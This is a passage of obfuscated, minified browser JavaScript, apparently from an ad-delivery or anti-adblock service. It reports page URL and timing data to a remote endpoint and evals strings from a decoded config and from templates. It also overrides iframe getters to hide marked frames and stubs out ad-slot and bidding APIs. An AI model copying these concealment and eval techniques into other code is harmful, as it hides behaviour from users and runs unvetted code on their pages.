fF=fT;J++,O+=A0[fF(0x61a)],(0x0===E||E>A0[fF(0x61a)])&&(E=A0[fF(0x61a)]),Q<A0[fF(0x61a)]&&(Q=A0[fF(0x61a)]),A0[fF(0xa14)][fF(0x59c)](L['A'][fF(0x56c)])&&(0x0,K['EW'])(A0[fF(0xa14)])&&(0x0,K['sH'])(A0[fF(0xa14)])[fF(0xcf7)][fF(0x59c)](L['A'][fF(0x56c)])&&(w++,W+=A0[fF(0x61a)],(0x0===z||z>A0[fF(0x61a)])&&(z=A0[fF(0x61a)]),q<A0[fF(0x61a)]&&(q=A0[fF(0x61a)]));}),v=O/J,C=W/w,{'minRTT':E,'avgRTT':v,'maxRTT':Q,'adshieldMinRTT':z,'adshieldAvgRTT':C,'adshieldMaxRTT':q};}catch(A0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),Z[fr(0xc6d)](V,j,j);}static async[f0(0xc6d)](V,j,R){const fN=f0;this[fN(0x616)]();const J=this[fN(0x1ba)][fN(0x1b7)][fN(0x797)](E=>({...E,'timestamp':Math[fN(0xb94)](E[fN(0xafe)]/0x3e8)})),O=H['A'][fN(0x2d5)](JSON[fN(0x9a1)](J)),w=await(0x0,G['C8'])(this[fN(0x1ba)][fN(0x4ca)],L['A'][fN(0x56c)])?(0x0,G['XV'])(L['A'][fN(0x56c)],0x0):L['A'][fN(0x56c)],W=new URL(''[fN(0x812)](w,fN(0x287)));return W[fN(0xa1)][fN(0x75a)](fN(0x120),L['A'][fN(0x120)]),W[fN(0xa1)][fN(0x75a)](fN(0x96),V),W[fN(0xa1)][fN(0x75a)](fN(0x938),j),W[fN(0xa1)][fN(0x75a)](fN(0xba4),R),W[fN(0xa1)][fN(0x75a)](fN(0x1d9),location[fN(0x688)]),W[fN(0xa1)][fN(0x75a)](fN(0xcbd),(0x0,I['z3'])()[fN(0x628)]()),W[fN(0xa1)][fN(0x75a)](fN(0x75f),(await(0x0,b['H4'])())[fN(0x628)]()),W[fN(0xa1)][fN(0x75a)](fN(0xed0),U['A'][fN(0xf17)](0x10,0x10)),(await k['G'][fN(0xb12)](fN(0x4a3),(0x0,K['Wq'])({'protectUrlContext':this[fN(0x1ba)][fN(0x4ca)],'url':W,'endpoint':w}),O))[fN(0xaef)];}}X=Z,(0x0,D['A'])(Z,f0(0x1ba),void 0x0),(0x0,D['A'])(Z,f0(0xb32),V=>X[f0(0x1ba)]=new X(V,Y[f0(0x7b5)])),(0x0,D['A'])(Z,f0(0xbf8),(V,j)=>X[f0(0x1ba)]=new X(V,Y[f0(0xeca)],j)),(0x0,D['A'])(Z,f0(0x616),()=>{const ff=f0;X[ff(0x1ba)]||(X[ff(0x1ba)]=new X({'version':'v9','originalHostname':'_'}));});const P=V=>{const fM=f0;let j=window;for(;j!==window[fM(0x39f)][fM(0x4f1)];){j=j[fM(0x220)][fM(0x4f1)];try{V[fM(0xa60)]=S,j[fM(0x223)](V,'*');}catch(R){}}};},0xb:(N,f,M)=>{'use strict';M['d'](f,{'I':()=>K,'i':()=>m});var u=M(0x23b5),x=M(0x143c),i=M(0x14a1),X=M(0x6f7),D=M(0x1d7d);const m=()=>{const fu=a2r;try{const H='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59545njj';if(0x12===H[fu(0x893)])return null;const L=(0x0,x['OC'])(decodeURI(H));if(!L)throw fu(0x59a);return L;}catch(a){const B=fu(0xd77)[fu(0x812)](a);return D['A'][fu(0xecb)](B),null;}},K=(H,L,a,B)=>{const fx=a2r;H[fx(0xbfc)](I=>fx(0xb91)===I[fx(0x3c6)]||fx(0x3cc)===I[fx(0x3c6)]&&L||fx(0x20b)===I[fx(0x3c6)]&&L&&a||fx(0xec3)===I[fx(0x3c6)]&&!L)[fx(0x140)](I=>(l=>{const fi=fx;try{const y=l[fi(0x5d4)][fi(0x502)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(b,g)=>(0x0,X['Wq'])({'protectUrlContext':B,'url':g,'endpoint':u['A'][fi(0x56c)]}))[fi(0x502)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(b,g)=>(0x0,i['md'])(g));l[fi(0x5ef)]&&k(y),l[fi(0x807)]&&window[fi(0xd86)](()=>k(y),l[fi(0x807)][fi(0x13b)]),l[fi(0x90b)]&&window[fi(0x207)](l[fi(0x90b)][fi(0x96)],()=>k(y));}catch(b){console[fi(0xecb)](b);}})(I));},k=H=>{const fX=a2r;try{eval(H);}catch(L){u['A'][fX(0x209)]&&console[fX(0xecb)](fX(0x9b3),L);}};},0xa83:(N,f,M)=>{'use strict';const fD=a2r;M['d'](f,{'N2':()=>l,'je':()=>y,'lD':()=>I});var u=M(0x1d7d),x=M(0xbb5);const i=fD(0x886),X={'querySelectorAll':()=>[]},D={'postMessage':()=>null,'document':X,'parent':window};function m(){const fm=fD;safe[fm(0xc55)]();const n=Object[fm(0xf01)](HTMLIFrameElement[fm(0xefa)],fm(0x13c));Object[fm(0xe1)](HTMLIFrameElement[fm(0xefa)],fm(0x13c),{'get':function(){const fK=fm;if(this[fK(0xe2b)](i))return D;for(var g=arguments[fK(0x893)],G=new Array(g),U=0x0;U<g;U++)G[U]=arguments[U];return n[fK(0x965)][fK(0x685)](this,...G);}});const b=Object[fm(0xf01)](HTMLIFrameElement[fm(0xefa)],fm(0x9d6));Object[fm(0xe1)](HTMLIFrameElement[fm(0xefa)],fm(0x9d6),{'get':function(){const fk=fm;if(this[fk(0xe2b)](i))return X;for(var g=arguments[fk(0x893)],G=new Array(g),U=0x0;U<g;U++)G[U]=arguments[U];return b[fk(0x965)][fk(0x685)](this,...G);}});}function K(n){const fH=fD;n[fH(0x4ab)](i,'');}function k(){const fL=fD,n=navigator[fL(0x29d)][fL(0x6b7)]();return![fL(0xd57),fL(0xdf2),fL(0xf6),fL(0xcde),fL(0xa5a),fL(0x8d5)][fL(0x8f6)](b=>n[fL(0x6fa)](b))&&[fL(0xa81),fL(0xd61)][fL(0x8f6)](b=>n[fL(0x6fa)](b));}function H(n,b){return generateSafePromise((g,G)=>{const fa=a2r;let U=0x0;n[fa(0x140)](d=>{const fe=fa;d[fe(0x78b)](S=>{const fB=fe;b(S)&&g(!0x0),++U===n[fB(0x893)]&&g(!0x1);})[fe(0x851)](G);});});}function L(b){const fI=fD,g=/__#\{(.*?)\}#__/gi,G=[];let U=0x0,d=null;for(;null!==(d=g[fI(0x282)](b));)G[fI(0x4c9)](b[fI(0xac1)](U,d[fI(0xcb8)])),G[fI(0x4c9)](a(d[0x1])),U=d[fI(0xcb8)]+d[0x0][fI(0x893)];return G[fI(0x4c9)](b[fI(0xac1)](U)),G[fI(0x557)]('');}function a(n){const fl=fD;try{const b=eval(n);return null===b?fl(0xa4f):void 0x0===b?fl(0x41e):b[fl(0x628)]();}catch(g){return console[fl(0xecb)](g),g[fl(0x628)]();}}function e(n){const fy=fD;[fy(0x971),fy(0xabf),fy(0xa6f),fy(0x746),fy(0xc74),fy(0x563),fy(0xbb5),fy(0xba7),fy(0xdfd),fy(0xf1b),fy(0xa9)][fy(0x8f6)](b=>location[fy(0x589)][fy(0xf0f)](b))&&Object[fy(0xe1)](n,fy(0x7aa),{'get':function(){return 0x8;}});}const B=(b,g,G)=>{const fn=fD;let U={'targeting':{}};const d={'addService':()=>d,'defineSizeMapping':()=>d,'getAdUnitPath':()=>b,'getOutOfPage':()=>fn(0xd25)===g,'getResponseInformation':()=>d,'getSlotElementId':()=>G,'setCollapseEmptyDiv':()=>d,'setConfig':S=>(U={...U,...S},d),'getConfig':S=>U[S],'setTargeting':(S,p)=>(U[fn(0x444)][S]=p,d),'clearTargeting':()=>(U[fn(0x444)]={},d),'getTargeting':S=>{const fb=fn;var p;return null!==(p=U[fb(0x444)][S])&&void 0x0!==p?p:[];},'getTargetingKeys':()=>Object[fn(0x1bf)](U[fn(0x444)]),'getTargetingMap':()=>U[fn(0x444)],'setForceSafeFrame':S=>d};return d;};function I(n){const fg=fD;window[fg(0x3f4)]=window[fg(0x3f4)]||{},window[fg(0x3f4)][fg(0xde0)]=window[fg(0x3f4)][fg(0xde0)]||[];const b=function(){const fG=fg,g=window[fG(0x3f4)][fG(0xacc)];window[fG(0x3f4)][fG(0xacc)]=function(G,U){const fU=fG;if(U===window[fU(0x3f4)][fU(0x951)][fU(0xe0d)][fU(0x2a0)]||n[fU(0x8f6)](Y=>G[fU(0x6b7)]()[fU(0x6fa)](Y[fU(0x6b7)]())))return u['A'][fU(0x209)](fU(0xda5),G),B(G,fU(0xd25),fU(0xb34));for(var d=arguments[fU(0x893)],S=new Array(d>0x2?d-0x2:0x0),p=0x2;p<d;p++)S[p-0x2]=arguments[p];return g[fU(0x685)](this,G,U,...S);};};try{window[fg(0x3f4)][fg(0xde0)][fg(0x5f1)](b);}catch(g){u['A'][fg(0xecb)](fg(0x825)+g),window[fg(0x3f4)][fg(0xde0)][fg(0x4c9)](b),window[fg(0x3f4)][fg(0xde0)][fg(0x4c9)](()=>{const fd=fg,G=window[fd(0x3f4)][fd(0x5a3)]()[fd(0x1dd)]()[fd(0xbfc)](U=>U[fd(0xef2)]())[fd(0xbfc)](U=>U[fd(0x51f)]()[fd(0x6b7)]()[fd(0x6fa)](fd(0xb34)));G[fd(0x893)]>0x0&&(u['A'][fd(0x209)](fd(0x69a)+G[fd(0x797)](U=>U[fd(0x51f)]())[fd(0x557)](',\x20')),window[fd(0x3f4)][fd(0x30d)](G));});}}function l(b){const fS=fD;if(0x0===b[fS(0x893)])return;window[fS(0x3f4)]=window[fS(0x3f4)]||{},window[fS(0x3f4)][fS(0xde0)]=window[fS(0x3f4)][fS(0xde0)]||[];const g=function(){const fp=fS,G=window[fp(0x3f4)][fp(0x21e)];window[fp(0x3f4)][fp(0x21e)]=function(U,d,S){const fY=fp,p=b[fY(0xbfc)](h=>U[fY(0x6fa)](h));if(p[fY(0x893)]>0x0)return u['A'][fY(0x209)](fY(0x574),U,fY(0x38c),p[fY(0x557)](',\x20'),']'),B(U,d,S);for(var Y=arguments[fY(0x893)],Z=new Array(Y>0x3?Y-0x3:0x0),P=0x3;P<Y;P++)Z[P-0x3]=arguments[P];return G[fY(0x685)](this,U,d,S,...Z);};};try{window[fS(0x3f4)][fS(0xde0)][fS(0x5f1)](g);}catch(G){u['A'][fS(0xecb)](fS(0x825)+G),window[fS(0x3f4)][fS(0xde0)][fS(0x4c9)](g),window[fS(0x3f4)][fS(0xde0)][fS(0x4c9)](()=>{const fZ=fS,U=window[fZ(0x3f4)][fZ(0x5a3)]()[fZ(0x1dd)]()[fZ(0xbfc)](d=>b[fZ(0x8f6)](S=>d[fZ(0x51f)]()[fZ(0x6fa)](S)));U[fZ(0x893)]>0x0&&(u['A'][fZ(0x209)](fZ(0x9dc)+U[fZ(0x797)](d=>d[fZ(0x51f)]())[fZ(0x557)](',\x20')),window[fZ(0x3f4)][fZ(0x30d)](U));});}}function y(){const fP=fD;(arguments[fP(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[fP(0x455)])[fP(0x140)](n=>{const fh=fP;window[n]=window[n]||{},window[n][fh(0x879)]=window[n][fh(0x879)]||[],window[n][fh(0x879)][fh(0x4c9)](function(){const fj=fh,b=function(g){const fV=a2r;try{g&&fV(0x8d3)==typeof g[fV(0xc15)]&&(u['A'][fV(0x209)](fV(0x771)[fV(0x812)](n),g[fV(0xc15)]),setTimeout(()=>g[fV(0xc15)]([]),0x0)),u['A'][fV(0x209)](fV(0xa90)[fV(0x812)](n),g);}catch(G){u['A'][fV(0xecb)](fV(0x9f)[fV(0x812)](n),G);}return Promise[fV(0x8eb)]({'bids':[],'timedOut':[],'auctionId':null});};b[fj(0xcc1)]=function(g){const fc=fj;return fc(0x8d3)!=typeof g||u['A'][fc(0x209)](''[fc(0x812)](n,fc(0xd35))[fc(0x812)](g)),g;},window[n][fj(0xf34)]=b,window[n][fj(0x36c)]=function(){const fR=fj;u['A'][fR(0x209)](fR(0x98a)[fR(0x812)](n,fR(0x482)));},window[n][fj(0xa24)]=function(){const fJ=fj;u['A'][fJ(0x209)](fJ(0x98a)[fJ(0x812)](n,fJ(0xe4f)));},window[n][fj(0xe0c)]=function(){const fO=fj;return u['A'][fO(0x209)](fO(0x98a)[fO(0x812)](n,fO(0x6c5))),{};};});});}},0x1b34:(N,f,M)=>{'use strict';const fo=a2r;M['d'](f,{'aX':()=>X,'uD':()=>D});var u=M(0x4c5);const x=fo(0x19e);function X(){const fw=fo,m=u['A'][fw(0x965)](x);return m?fw(0x54b)===m:void 0x0;}function D(m){const ft=fo;u['A'][ft(0xdbd)](x,m[ft(0x628)]());}},0x1ce9:(N,f,M)=>{'use strict';const fs=a2r;M['d'](f,{'A':()=>K});var u=M(0x2125),x=M(0x6f7),X=M(0x261a),D=M(0x18f7),m=M(0x1974);class K{static[fs(0x288)](k){const fW=fs;if(!k[fW(0x43b)])return 0x0;let H;for(H=0x0;H<k[fW(0x43b)][fW(0xb0c)][fW(0x893)]&&k[fW(0x43b)][fW(0xb0c)][H]!==k;H++);return H;}static[fs(0x622)](){const fE=fs;let k=arguments[fE(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[fE(0x90a)]!==k[fE(0x39f)];}catch(H){return!0x0;}}static[fs(0x9d8)](){const fv=fs;if(void 0x0!==K[fv(0x667)])return K[fv(0x667)];if(!K[fv(0x622)]())return K[fv(0x667)]=!0x1,!0x1;if(window[fv(0xc8a)][fv(0x688)][fv(0x59c)](fv(0xb75))||(0x0,x['EW'])(window[fv(0xc8a)][fv(0x688)]))return K[fv(0x667)]=!0x0,!0x0;try{if((window[fv(0xc8a)][fv(0x688)][fv(0x6fa)]('#')?window[fv(0xc8a)][fv(0x688)][fv(0xac1)](0x0,window[fv(0xc8a)][fv(0x688)][fv(0x2b6)]('#')):window[fv(0xc8a)][fv(0x688)])===(window[fv(0x220)][fv(0xc8a)][fv(0x688)][fv(0x6fa)]('#')?window[fv(0x220)][fv(0xc8a)][fv(0x688)][fv(0xac1)](0x0,window[fv(0x220)][fv(0xc8a)][fv(0x688)][fv(0x2b6)]('#')):window[fv(0x220)][fv(0xc8a)][fv(0x688)]))return K[fv(0x667)]=!0x0,!0x0;}catch(k){}return K[fv(0x667)]=!0x1,!0x1;}static[fs(0x7ab)](){const fQ=fs;if(!this[fQ(0x622)]())return!0x1;try{return window[fQ(0x220)][fQ(0xc8a)][fQ(0x688)],!0x1;}catch(k){return!0x0;}}static[fs(0x972)](k){const fz=fs,H=fz(0x748);let L=k[H];return L||(L=D['A'][fz(0x2d4)](),k[H]=L),L;}static[fs(0xc3e)](k){const fC=fs,H=document[fC(0xa64)](fC(0xebc)),L=X['A'][fC(0x965)]()[fC(0xbcb)][fC(0x965)][fC(0x685)](k);for(let B=0x0;B<L[fC(0x893)];B++){const I=L[B];X['A'][fC(0x965)]()[fC(0x305)][fC(0x685)](H,I[fC(0xa14)],I[fC(0x5b6)]);}return X['A'][fC(0x965)]()[fC(0x666)][fC(0xdbd)][fC(0x685)](H,X['A'][fC(0x965)]()[fC(0x666)][fC(0x965)][fC(0x685)](k)),H;}static[fs(0x58a)](k,H){const fq=fs;H[fq(0xca6)]?X['A'][fq(0x965)]()[fq(0x8e2)][fq(0x685)](H[fq(0x5a2)],k,H[fq(0xca6)]):X['A'][fq(0x965)]()[fq(0x756)][fq(0x685)](H[fq(0x5a2)],k);}static async[fs(0x10e)](k,H){const M0=fs;if(X['A'][M0(0x965)]()[M0(0x49f)][M0(0x685)](k,M0(0x2b9))&&!X['A'][M0(0x965)]()[M0(0x49f)][M0(0x685)](k,M0(0x264))){const L=(0x0,m['c'])(B=>{const M1=M0;X['A'][M1(0x965)]()[M1(0x307)][M1(0x685)](k,M1(0xe2e),()=>{B();}),X['A'][M1(0x965)]()[M1(0x307)][M1(0x685)](k,M1(0xecb),()=>{B();});});return H[M0(0x43b)][M0(0xe6f)](k,H),L;}return H[M0(0x43b)][M0(0xe6f)](k,H),(0x0,m['c'])(B=>B());}static async[fs(0x1e6)](k,H){const M2=fs;if(X['A'][M2(0x965)]()[M2(0x49f)][M2(0x685)](H,M2(0x2b9))&&!X['A'][M2(0x965)]()[M2(0x49f)][M2(0x685)](H,M2(0x264))){const L=(0x0,m['c'])(B=>{const M3=M2;X['A'][M3(0x965)]()[M3(0x307)][M3(0x685)](H,M3(0xe2e),()=>{B();}),X['A'][M3(0x965)]()[M3(0x307)][M3(0x685)](H,M3(0xecb),()=>{B();});});return X['A'][M2(0x965)]()[M2(0x756)][M2(0x685)](k,H),L;}return X['A'][M2(0x965)]()[M2(0x756)][M2(0x685)](k,H),(0x0,m['c'])(B=>B());}}(0x0,u['A'])(K,fs(0x667),void 0x0);},0x4c5:(N,f,M)=>{'use strict';const M4=a2r;M['d'](f,{'A':()=>X});var u=M(0x2125);const x=0x1f40;class X{static[M4(0x571)](m){const M5=M4;this[M5(0x60a)]=m;}static[M4(0x965)](m){const M6=M4;let K=!(arguments[M6(0x893)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[M6(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:M6(0xa40);try{return K&&(m=D(m)),window[k][M6(0x39e)](m);}catch(H){return'';}}static[M4(0xdbd)](m,K){const M7=M4;let k=!(arguments[M7(0x893)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],H=arguments[M7(0x893)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:M7(0xa40);try{if(k&&(m=D(m)),!this[M7(0x60a)])return window[H][M7(0xecc)](m,K);(async function(){const Mf=M7,{enableGpp:L=!0x1}={},B=await function(l){const {tcfTimeoutMs:y=x,requireTcString:b=!0x0}=l||{};return new Promise(async(g,G)=>{const Mr=a2r;try{var U,d;await(function(){const M8=a2r;let Z=arguments[M8(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:x;return new Promise((P,h)=>{const M9=M8,V=Date[M9(0x939)](),j=()=>{const MA=M9;MA(0x8d3)!=typeof window[MA(0x44d)]?Date[MA(0x939)]()-V>Z?h(new Error(MA(0xa55))):setTimeout(j,0x32):P(window[MA(0x44d)]);};j();});}(y));let S=!0x1;const p=Z=>!(!Z||Mr(0xa04)!==Z[Mr(0xd5c)]&&Mr(0x9ae)!==Z[Mr(0xd5c)]||b&&!Z[Mr(0x22a)]),Y=(Z,P)=>{const MT=Mr;if(P&&!S&&p(Z)){S=!0x0;try{var h,V;null===(h=(V=window)[MT(0x44d)])||void 0x0===h||h[MT(0x685)](V,MT(0xa2b),0x2,()=>{},Z[MT(0x995)]);}catch{}g(Z);}};null===(U=(d=window)[Mr(0x44d)])||void 0x0===U||U[Mr(0x685)](d,Mr(0x207),0x2,Y),setTimeout(()=>{const MF=Mr;S||G(new Error(MF(0x4ba)));},y);}catch(Z){G(Z);}});}();if(!function(l){const MN=a2r;var y,b;return!!(null!==(y=null===(b=l[MN(0xa42)])||void 0x0===b?void 0x0:b[MN(0xc4c)])&&void 0x0!==y?y:{})[0x1];}(B))throw new Error(Mf(0x5a6));let I;if(L)try{I=await(function(){const MM=Mf;let l=arguments[MM(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((y,b)=>{const Mu=MM,g=Date[Mu(0x939)](),G=()=>{const Mx=Mu;Mx(0x8d3)!=typeof window[Mx(0x1bc)]?Date[Mx(0x939)]()-g>l?b(new Error(Mx(0x749))):setTimeout(G,0x32):((()=>{const Mi=Mx;try{var U,d,S,p;null===(U=(d=window)[Mi(0x1bc)])||void 0x0===U||U[Mi(0x685)](d,Mi(0x207),(Y,Z)=>{const MX=Mi;Z&&Y&&(MX(0xf39)===Y[MX(0xedb)]||MX(0x66d)===Y[MX(0xedb)])&&y(Y);}),null===(S=(p=window)[Mi(0x1bc)])||void 0x0===S||S[Mi(0x685)](p,Mi(0x636),(Y,Z)=>{const MD=Mi;Z&&Y&&y({'eventName':MD(0x70c),'data':Y});});}catch{}})());};G();});}());}catch(l){console[Mf(0xa7a)](l);}return{'result':await Promise[Mf(0x8eb)]((y=>{const Mm=Mf;let {tcData:b,gppInfo:g}=y;window[H][Mm(0xecc)](m,K);})({'tcData':B,'gppInfo':I})),'tcData':B,'gppInfo':I};}()[M7(0x851)](L=>{}));}catch(L){}}static[M4(0xa3c)](m){const MK=M4;let K=!(arguments[MK(0x893)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[MK(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:MK(0xa40);try{return K&&(m=D(m)),window[k][MK(0xde9)](m);}catch(H){}}}(0x0,u['A'])(X,M4(0x60a),!0x1);const D=m=>''[M4(0x812)](window[M4(0xc8a)][M4(0x14f)],M4(0x33b))[M4(0x812)](btoa(m));},0x1fbd:(N,f,M)=>{'use strict';M['d'](f,{'B3':()=>m,'I1':()=>x,'Nq':()=>D});let u=!0x1;function x(){return u;}const X=()=>{u=!0x0;};function D(){const Mk=a2r;window[Mk(0x207)](Mk(0x94d),X);}function m(){const MH=a2r;window[MH(0xa2b)](MH(0x94d),X);}},0xbb5:(N,f,M)=>{'use strict';const ML=a2r;M['d'](f,{'A':()=>X});const u={'HTMLIFrameElement_contentWindow':()=>Object[ML(0xf01)](HTMLIFrameElement[ML(0xefa)],ML(0x13c)),'XMLHttpRequest_open':()=>D(window,ML(0x471),ML(0xa12)),'Window_decodeURIComponent':()=>D(window,ML(0x34b),ML(0xedd)),'Window_fetch':()=>D(window,ML(0x34b),ML(0x8e5)),'Element_setAttribute':()=>D(window,ML(0xd93),ML(0x4ab)),'EventTarget_addEventListener':()=>D(window,ML(0xde),ML(0x207))},x=ML(0xd49)+window[ML(0xb62)](window[ML(0xc8a)][ML(0x688)]),X={'get'(){const Ma=ML;return this[Ma(0xc55)](),window[x];},'collectOne'(m){window[x]=window[x]||{},window[x][m]||(window[x][m]=u[m]());},'collect'(){const Me=ML;window[x]=window[x]||{};for(const [m,K]of Object[Me(0x548)](u))window[x][m]||(window[x][m]=K());}};function D(m,K,k){const MB=ML;var H,L,B;return MB(0x4f1)===K[MB(0x6b7)]()?m[k]:MB(0xe0f)===K?null===(H=m[MB(0xe0f)])||void 0x0===H?void 0x0:H[k]:MB(0xf1)===K?null===(L=m[MB(0xf1)])||void 0x0===L?void 0x0:L[k]:null===(B=m[K])||void 0x0===B||null===(B=B[MB(0xefa)])||void 0x0===B?void 0x0:B[k];}},0x1974:(N,f,M)=>{'use strict';function u(x){const MI=a2r,i=(X,D)=>{x(X,D);};return i[MI(0x628)]=()=>MI(0x100),new Promise(i);}M['d'](f,{'c':()=>u});},0x758:(N,f,M)=>{'use strict';const My=a2r;M['d'](f,{'G':()=>X});var u=M(0x1974);class x{constructor(D,m){const Ml=a2r;this[Ml(0xf33)]=D,this[Ml(0xaef)]=m;}}class X{static[My(0xb12)](D,m){const Mn=My;let K=arguments[Mn(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,u['c'])((k,H)=>{const Mb=Mn;try{const L=new XMLHttpRequest();L[Mb(0xb24)]=a=>{const Mg=Mb;0x4===L[Mg(0x577)]&&k(new x(L[Mg(0xf33)],L[Mg(0x3b0)]));},L[Mb(0xa12)](D,m),L[Mb(0xca1)](K);}catch(a){H(a);}});}}},0x197c:(N,f,M)=>{'use strict';M['d'](f,{'Y':()=>K,'p':()=>k});var u=M(0x23b5),x=M(0xbb5),X=M(0x6f7);let D=null,m=!0x1;function K(H){const MG=a2r;if(null===D){D=document[MG(0xa64)](MG(0xa5c)),D[MG(0xe9d)][MG(0xd12)](MG(0x1f7),'0'),D[MG(0xe9d)][MG(0xd12)](MG(0xb88),'0'),D[MG(0xe9d)][MG(0xd12)](MG(0x3ff),MG(0x8c0)),D[MG(0xe9d)][MG(0xd12)](MG(0x48a),MG(0xc65)),x['A'][MG(0x965)]()[MG(0x305)][MG(0x685)](D,MG(0x724),MG(0xb96));const L=(0x0,X['Wq'])({'protectUrlContext':H,'url':u['A'][MG(0x56c)]+MG(0xb68),'endpoint':u['A'][MG(0x56c)]});x['A'][MG(0x965)]()[MG(0x305)][MG(0x685)](D,MG(0x668),MG(0xc3f)[MG(0x812)](L,MG(0x9b9)));const B=I=>{const MU=MG;MU(0xb1e)===I[MU(0xa59)][MU(0x96)]&&(m=!0x0,window[MU(0xa2b)](MU(0xba4),B));};window[MG(0x207)](MG(0xba4),B),document[MG(0xae5)][MG(0xb9e)](D);}return D;}const k=async(H,L)=>new Promise(async(B,I)=>{const Md=a2r,y=K(H);for(;!m;)await new Promise(G=>setTimeout(G,0x7b));const b=x['A'][Md(0x965)]()[Md(0xe7)][Md(0x965)][Md(0x685)](y,window);if(!b)return B(!0x0);const g=new MessageChannel();g[Md(0xd38)][Md(0xe05)]=G=>{const MS=Md;B(G[MS(0xa59)]);},b[Md(0x223)]({'type':Md(0x5ec),'src':L},'*',[g[Md(0x314)]]);});},0x1fae:(N,M,x)=>{'use strict';const Mp=a2r;x['d'](M,{'Bo':()=>U,'VS':()=>G,'pI':()=>S,'sU':()=>P,'ts':()=>V,'v5':()=>Z,'xP':()=>j,'yu':()=>Y});var X=x(0x6f7);const D=[Mp(0x981),Mp(0x30c),Mp(0x9a3),Mp(0x1c6),Mp(0x136),Mp(0xe9a),Mp(0xccf),Mp(0x8d0),Mp(0xe66),Mp(0xd59),Mp(0x664),Mp(0x1d3),Mp(0x5c5),Mp(0x4de),Mp(0x374),Mp(0x609),Mp(0xd5a),Mp(0x309),Mp(0xb9f),Mp(0xb5c),Mp(0x802),Mp(0x278),Mp(0x1aa),Mp(0x864),Mp(0x725),Mp(0x359),Mp(0x447),Mp(0x81a),Mp(0x37c),Mp(0x54c),Mp(0x35e),Mp(0x7d),Mp(0x163),Mp(0xc5d),Mp(0x936),Mp(0xbb),Mp(0x9bf),Mp(0x520),Mp(0xa35),Mp(0xe6c),Mp(0x386),Mp(0xa68),Mp(0x78),Mp(0x5d5),Mp(0x804),Mp(0x538),Mp(0x3f9),Mp(0x712),Mp(0xef0),Mp(0x7b),Mp(0x829),Mp(0x5cc),Mp(0x374),Mp(0x647),Mp(0xbff),Mp(0x97a),Mp(0xd28),Mp(0x3f3),Mp(0xd0b),Mp(0x63c),Mp(0x695),Mp(0x75d),Mp(0x1cf),Mp(0x524),Mp(0x9f3),Mp(0x961),Mp(0xbd3),Mp(0xd1e),Mp(0x3cd),Mp(0x6f8),Mp(0x602),Mp(0xb70),Mp(0x32b),Mp(0x522),Mp(0x93c),Mp(0xd18),Mp(0x3b2),Mp(0xd3b),Mp(0x787),Mp(0xd97),Mp(0xa68),Mp(0xa9f),Mp(0x102),Mp(0x224),Mp(0x446),Mp(0x57c),Mp(0x3cb),Mp(0x81f),Mp(0xa92),Mp(0x42e),Mp(0xbbc),Mp(0x424),Mp(0x245),Mp(0x62f),Mp(0x242),Mp(0x32e),Mp(0xc67),Mp(0xa0a),Mp(0x7b8),Mp(0x286),Mp(0xd55),Mp(0xb7e),Mp(0xad0),Mp(0xc02),Mp(0x7b2),Mp(0x6f4),Mp(0xcd6),Mp(0x956),Mp(0xc95),Mp(0xe18),Mp(0x8e8),Mp(0x253),Mp(0x1aa),Mp(0x9d0),Mp(0x79a),Mp(0xe5c),Mp(0x823),Mp(0x662),Mp(0xc19),Mp(0x2ef),Mp(0xdbe),Mp(0xdbf),Mp(0xc69),Mp(0xc1d),Mp(0xa98),Mp(0x927),Mp(0x3fc),Mp(0x7f7),Mp(0xe7d),Mp(0x5f6),Mp(0xcb9),Mp(0xd6a),Mp(0x5ee),Mp(0x772),Mp(0x108),Mp(0xd90),Mp(0x35a),Mp(0x491),Mp(0xb48),Mp(0xe30),Mp(0x508),Mp(0x1d7),Mp(0xd2e),Mp(0x941),Mp(0x65c),Mp(0x665),Mp(0xed8),Mp(0xaab),Mp(0x14c),Mp(0x624),Mp(0xe